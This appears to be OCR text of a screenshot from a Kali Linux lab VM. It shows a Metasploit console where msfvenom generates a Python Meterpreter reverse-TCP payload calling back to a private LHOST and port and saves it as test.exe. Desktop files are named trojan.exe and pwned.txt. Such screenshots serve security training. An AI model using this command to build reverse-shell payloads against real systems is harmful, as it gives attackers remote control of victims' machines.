 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
11:36
Trash
File System
Home
trojan.exe
ImYrdmvK....
compromis...
kali@kali: ~
File Actions Edit View Help
###### #############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p python/meterpreter_reverse_tcp LHOST=192.168.0.120 LPORT=5555 > test.exe
[*] exec: msfvenom -p python/meterpreter_reverse_tcp LHOST=192.168.0.120 LPORT=5555 > test.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 24472 bytes
msf6 >
Music
Pictures
compromised.txt.s
ave
pwned.txt
trojan.exe
trojan1.exe
8 folders | 9 files: 323.4 KiB (331,211 bytes) | Free space: 60.9 GiB
ENG
21:06
07-04-2023